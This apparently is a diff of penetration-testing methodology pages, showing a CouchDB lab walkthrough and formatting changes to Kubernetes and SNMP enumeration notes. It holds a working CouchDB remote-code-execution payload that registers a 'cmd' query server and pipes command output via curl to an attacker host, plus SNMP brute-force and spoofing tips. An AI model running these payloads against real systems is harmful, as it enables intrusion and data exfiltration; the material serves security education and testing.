www-data@canape:/dev/shm$ curl -X POST 'http://0xdf:df@localhost:5984/df/_design/zero' -d '{"_id": "_design/zero", "views": {"df": {"map": ""} }, "language": "cmd"}' -H "Referer: http://127.0.0.1:5984
|
||||
{"error":"bad_request","reason":"Referer header must match host."}
|
||||
|
||||
www-data@canape:/dev/shm$ curl -X POST 'http://0xdf:df@localhost:5984/df/_design/zero' -d '{"_id": "_design/zero", "views": {"df": {"map": ""} }, "language": "cmd"}' -H "Referer: http://localhost:5984"
|
||||
{"error":"bad_content_type","reason":"Content-Type must be multipart/form-data"}
|
||||
|
||||
www-data@canape:/dev/shm$ curl -X POST 'http://0xdf:df@localhost:5984/df/_design/zero' -d '{"_id": "_design/zero", "views": {"df": {"map": ""} }, "language": "cmd"}' -H "Referer: http://localhost:5984" -H "Content-Type: multipart/form-data"
|
||||
{"error":"case_clause","reason":"undefined","ref":627893255}
|
||||
```
|
||||
|
||||
At this point, I am stuck. An undefined “case\_clause” error wasn’t too Googleable. And this isn’t really a path for this box anyway. If you know why it’s breaking here, please let me know!
|
||||
|
||||
#### Summary with a different payload
|
||||
|
||||
```bash
|
||||
curl -X PUT 'http://<target_ip>:5984/_node/couchdb@localhost/_config/query_servers/cmd' -d '"id | curl http://<attacker_ip>:<port> -d @-"'
|
||||
curl -X PUT 'http://<target_ip>:5984/testbed'
|
||||
curl -X PUT 'http://<target_ip>:5984/testbed/whatever' -d '{"_id":"770855a97726d5666d70a22173005c77"}'
|
||||
curl -X PUT http://<target_ip>:5984/testbed/_design/whatever -d '{"_id":"_design/test","views":{"anything":{"map":""} },"language":"cmd"}' -H "Content-Type: application/json"
|
||||
```
|
||||
|
||||
## Shodan
|
||||
|
|
|
|||
|
|
@ -71,8 +71,6 @@ GET /apis/apps/v1/watch/deployments [DEPRECATED]
|
|||
|
||||
They open a streaming connection that returns you the full manifest of a Deployment whenever it changes \(or when a new one is created\).
|
||||
|
||||
|
||||
|
||||
{% hint style="danger" %}
|
||||
The following `kubectl` commands indicates just how to list the objects. If you want to access the data you need to use `describe` instead of `get`
|
||||
{% endhint %}
|
||||
|
|
@ -348,5 +346,5 @@ nmap-kube-discover
|
|||
|
||||
## References
|
||||
|
||||
{% embed url="https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-3" %}
|
||||
{% embed url="https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-3" caption="" %}
|
||||
|
||||
|
|
|
|||
|
|
@ -39,7 +39,7 @@ Here is a breakdown of this address.
|
|||
|
||||
These first six values tend to be the same for all devices and they give you the basic information about them. This sequence of numbers will be the same for all OIDs, except when the device is made by the government.
|
||||
|
||||
Moving on to the next set of numbers.
|
||||
Moving on to the next set of numbers.
|
||||
|
||||
* 1452 – gives the name of the organization that manufactured this device.
|
||||
* 1 – explains the type of device. In this case, it is an alarm clock.
|
||||
|
|
@ -67,7 +67,7 @@ There are 2 important versions of SNMP:
|
|||
### Community Strings
|
||||
|
||||
As mentioned before, **in order to access the information saved on the MIB you need to know the community string on versions 1 and 2/2c and the credentials on version 3.**
|
||||
The are **2 types of community strings**:
|
||||
The are **2 types of community strings**:
|
||||
|
||||
* **`public`** mainly **read only** functions
|
||||
* **`private`** **Read/Write** in general
|
||||
|
|
@ -79,9 +79,9 @@ In versions 1 and 2/2c if you to use a **bad** community string the server wont
|
|||
|
||||
## Ports
|
||||
|
||||
* The SNMP agent receives requests on UDP port **161**.
|
||||
* The manager receives notifications \([Traps](https://en.wikipedia.org/wiki/Simple_Network_Management_Protocol#Trap) and [InformRequests](https://en.wikipedia.org/wiki/Simple_Network_Management_Protocol#InformRequest)\) on port **162**.
|
||||
* When used with [Transport Layer Security](https://en.wikipedia.org/wiki/Transport_Layer_Security) or [Datagram Transport Layer Security](https://en.wikipedia.org/wiki/Datagram_Transport_Layer_Security), requests are received on port **10161** and notifications are sent to port **10162**.
|
||||
* The SNMP agent receives requests on UDP port **161**.
|
||||
* The manager receives notifications \([Traps](https://en.wikipedia.org/wiki/Simple_Network_Management_Protocol#Trap) and [InformRequests](https://en.wikipedia.org/wiki/Simple_Network_Management_Protocol#InformRequest)\) on port **162**.
|
||||
* When used with [Transport Layer Security](https://en.wikipedia.org/wiki/Transport_Layer_Security) or [Datagram Transport Layer Security](https://en.wikipedia.org/wiki/Datagram_Transport_Layer_Security), requests are received on port **10161** and notifications are sent to port **10162**.
|
||||
|
||||
## Brute-Force Community String \(v1 and v2c\)
|
||||
|
||||
|
|
@ -90,6 +90,7 @@ To **guess the community string** you could perform a dictionary attack. Check [
|
|||
## Enumerating SNMP
|
||||
|
||||
It is recommanded to install the following to see whats does mean **each OID gathered** from the device:
|
||||
|
||||
```bash
|
||||
apt-get install snmp-mibs-downloader
|
||||
download-mibs
|
||||
|
|
@ -104,13 +105,13 @@ snmp-check [DIR_IP] -p [PORT] -c [COMM_STRING]
|
|||
nmap --script "snmp* and not snmp-brute" <target>
|
||||
```
|
||||
|
||||
Thanks to extended queries (download-mibs), it is possible to enumerate even more about the system with the following command :
|
||||
Thanks to extended queries \(download-mibs\), it is possible to enumerate even more about the system with the following command :
|
||||
|
||||
```bash
|
||||
snmpwalk -v X -c public <IP> NET-SNMP-EXTEND-MIB::nsExtendOutputFull
|
||||
```
|
||||
|
||||
**SNMP** has a lot of information about the host and things that you may find interesting are: **Network interfaces** (IPv4 and **IPv6** address), Usernames, Uptime, Server/OS version, and **processes running** (may contain passwords)....
|
||||
**SNMP** has a lot of information about the host and things that you may find interesting are: **Network interfaces** \(IPv4 and **IPv6** address\), Usernames, Uptime, Server/OS version, and **processes running** \(may contain passwords\)....
|
||||
|
||||
## From SNMP to RCE
|
||||
|
||||
|
|
@ -170,7 +171,7 @@ You can use _**NetScanTools**_ to **modify values**. You will need to know the *
|
|||
|
||||
## Spoofing
|
||||
|
||||
If there is an ACL that only allows some IPs to query the SMNP service, you can spoof one of this addresses inside the UDP packet an sniff the traffic.
|
||||
If there is an ACL that only allows some IPs to query the SMNP service, you can spoof one of this addresses inside the UDP packet an sniff the traffic.
|
||||
|
||||
## Examine SNMP Configuration files
|
||||
|
||||
|
|
@ -178,6 +179,3 @@ If there is an ACL that only allows some IPs to query the SMNP service, you can
|
|||
* snmpd.conf
|
||||
* snmp-config.xml
|
||||
|
||||
|
||||
|
||||
|
||||
|
|
|
|||